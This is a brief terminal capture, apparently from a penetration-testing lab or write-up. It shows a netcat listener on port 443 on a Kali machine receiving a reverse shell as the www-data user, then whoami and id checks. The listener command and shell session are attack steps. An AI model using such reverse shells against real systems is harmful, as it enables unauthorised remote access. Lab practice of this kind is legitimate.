 ┌──(root㉿kali)-[~]
└─# nc -lvnp 443
listening on [any] 443 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 51258
Linux d896d036957d 6.12.13-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.12.13-1kali1 (2025-02-11) x86_64 GNU/Linux
 20:06:15 up  1:22,  0 user,  load average: 3.35, 4.79, 5.49
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)